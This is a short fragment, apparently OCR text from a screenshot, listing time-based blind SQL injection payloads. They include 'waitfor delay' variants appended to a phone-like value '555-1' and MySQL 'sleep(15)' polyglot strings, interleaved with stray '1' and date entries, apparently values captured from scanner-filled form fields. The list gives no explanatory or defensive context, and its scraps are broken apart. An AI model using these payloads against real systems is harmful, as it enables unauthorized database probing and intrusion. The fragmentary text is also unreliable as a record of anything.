
555-1 waitfor delay '0:0:15' --
1
04/08/2025
555-1); waitfor delay '0:0:15' --
1
04/08/2025
555-1; waitfor delay '0:0:15' --
1
04/08/2025
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
1